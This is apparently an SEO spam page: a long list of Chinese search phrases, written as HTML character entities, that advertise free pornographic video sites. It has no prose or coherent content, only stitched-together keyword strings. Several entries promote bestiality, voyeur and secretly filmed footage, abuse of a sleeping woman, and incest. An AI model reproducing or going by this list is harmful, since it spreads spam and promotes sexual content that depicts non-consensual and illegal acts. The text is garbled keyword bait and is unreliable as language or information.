&#x6B27;&#x7F8E;&#x517D;&#x4EA4;XXXX×&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x533A;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;A&#x2174;&#x65E5;&#x97E9;A&#x2164;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x5C0F;&#x5C0F;&#x6C34;&#x871C;&#x6843;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x91CC;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x5B89;&#x5353;&#x4E0B;&#x8F7D;&#x7684;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5E73;&#x53F0;
mv3&#x56FD;&#x4EA7;&#x9996;&#x9875;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x9EC4;&#x8272;app&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x871C;&#x6708;a&#x221A;
91&#x591C;&#x591C;&#x4EBA;&#x4EBA;&#x63C9;&#x4EBA;&#x4EBA;&#x634F;&#x4EBA;&#x4EBA;&#x6DFB;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;91
&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;
&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66
&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;
&#x56FD;&#x4EA7;&#x53E4;&#x88C5;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5077;&#x4F26;91
&#x4E2D;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;xxxx&#x89C6;&#x9891;
&#x8D85;97&#x9EBB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x89C6;&#x9891;
&#x8272;&#x6B32;&#x5929;&#x5929;&#x5A6C;&#x8272;&#x5A6C;&#x9999;&#x7EFC;&#x5408;&#x7F51;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C81;&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x8272;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x66F4;&#x65B0;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3B;&#x64AD;
&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4F0A;&#x4EBA;
&#x65E5;&#x97E9;av&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x5740;&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x64CD;&#x7A74;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91
&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x66F0;&#x97E9;v&#x4E9A;&#x6D32;&#x7206;&#x4E73;
&#x5C11;&#x5987;&#x7389;&#x6885;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x7CBE;&#x54C1;&#x7121;&#x78BC;&#x4EBA;&#x59BB;&#x4E00;&#x5340;&#x4E8C;&#x5340;&#x4E09;&#x5340;
&#x5C11;&#x5987;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x793E;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;
&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x7684;&#x4EBA;&#x59BB;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6559;&#x5E08;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x5973;&#x4EBA;&#x4F53;1963&#x6BDB;&#x7247;
&#x97E9;&#x56FD;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;
&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x871C;&#x7259;&#x8D44;&#x8BAF;
&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x65E0;&#x7EBF;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;a&#x7247;
&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x4EBA;&#x4EBA;&#x723D;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x5927;&#x5C3A;&#x5EA6;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x5728;&#x7EBF;
&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;777&#x7C73;&#x5947;&#x5C0F;&#x8BF4;
2024&#x5E74;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;v
&#x4E45;&#x4E45;&#x4E45;&#x4E45;97&#x56FD;&#x4EA7;&#x7CBE;&#x534E;
&#x65E5;&#x672C;&#x4F26;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x82BD;
91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x76F4;&#x64AD;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x4E00;&#x7EA7;&#x5168;&#x9EC4;&#x5C11;&#x5987;&#x6027;&#x751F;&#x6D3B;&#x7247;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x8089;&#x4E1D;&#x889C;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW
&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x65E0;&#x7801;
2025&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7EFC;&#x66F0;&#x66F0;&#x66F0;
&#x591C;&#x591C;&#x9A9A;av
&#x4EBA;&#x59BB;&#x719F;&#x4EBA;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
99re66&#x70ED;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;7
&#x56FD;&#x4EA7;&#x2164;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;mm131&#x4EBA;&#x4F11;&#x827A;&#x672F;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65E5;&#x97E9;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97&#x725B;&#x725B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x81EA;&#x6170;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x8272;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6210;a&#x2164;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x6B22;&#x770B;
&#x6346;&#x7ED1;&#x675F;&#x7F1A;&#x7231;&#x556A;&#x556A;tv&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x6D17;&#x6D74;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;younv
&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2164;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x5B85;&#x7537;&#x5B85;&#x5973;&#x514D;&#x8D39;
2017&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x9875;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x2228;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E45;
&#x65E5;&#x672C;&#x6210;&#x672C;&#x4EBA;&#x7247;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x6709;&#x7684;&#x662F;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5F71;&#x9662;
&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;AV&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x5236;&#x670D;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x76AE;&#x76AE;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E8C;&#x533A;
&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x65E0;&#x7801;av&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x519C;&#x6751;A&#x7EA7;&#x6BDB;&#x7247;
&#x7279;&#x9EC4;&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x7684;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;
&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x56FD;&#x4EA7;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x7248;av&#x7535;&#x5F71;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x8D85;&#x78B0;
av&#x533A;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x4E2D;&#x6587;
91av&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x514D;&#x8D39;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;A&#x2164;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x8272;av&#x5929;&#x5929;&#x5929;&#x5929;&#x5929;&#x5929;
ckplayer&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;
WWW&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x8001;&#x5E08;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x72C2;&#x91CE;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x53E6;&#x7C7B;
&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5987;
&#x9EC4;&#x8272;&#x69B4;&#x83B2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x8272;&#x8272;&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x82CD;&#x4E95;&#x7A7A;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;
AV&#x6F6E;&#x55B7;&#x5927;&#x55B7;&#x6C34;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x756A;&#x53F7;
91&#x7981;&#x6F2B;&#x514D;&#x8D39;&#x8FDB;&#x5165;
&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x793E;&#x533A;
&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x5267;&#x60C5;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7F51;&#x5740;
&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x6210;&#x4EBA;&#x4E45;&#x4E45;18&#x79D8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;
&#x66F0;&#x97E9;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;?&#x7EA7;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x5A77;&#x5A77;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;v&#x66F0;&#x97E9;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;
&#x4E00;&#x7EA7;&#x514D;&#x8D39;AV&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65B0;&#x533A;&#x89C6;&#x9891;
&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x65E5;&#x672C;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;v
99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x9752;&#x9752;&#x9752;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x65E5;&#x97E9;av
97&#x624B;&#x673A;&#x89C6;&#x9891;&#x65E0;&#x7801;
99&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5929;&#x5929;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x797C;&#x4F53;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9AD8;&#x6F6E;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4EBA;&#x5A6C;&#x7247;A&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4F0A;&#x5728;&#x4EBA;&#x9999;&#x8549;99&#x4E45;&#x4E45;
92&#x6781;&#x54C1;&#x798F;&#x5229;&#x5C11;&#x5987;&#x5348;&#x591C;100&#x96C6;
&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x64CD;&#x903C;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x9999;&#x6E2F;&#x9EC4;&#x9875;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x4E1D;&#x889C;&#x7F8E;&#x5973;
&#x5728;&#x7EBF;&#x5C9B;&#x56FD;&#x7231;&#x7247;&#x65E0;&#x7801;av&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x65E5;&#x672C;
&#x4E1C;&#x5317;&#x719F;&#x5973;bbwbbw&#x55B7;&#x6C34;
&#x7F8E;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;
&#x6BDB;&#x7247;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;av
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;
&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av
&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x6F2B;&#x753B;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x871C;&#x81C0;AVWWW&#x56FD;&#x4EA7;&#x5929;&#x5802;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E5;&#x97E9;v&#x4E9A;&#x6D32;
&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x4E2D;&#x6587;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;l&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;aa&#x4E00;&#x7EA7;&#x6BDB;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
97&#x64CD;&#x89C6;&#x9891;
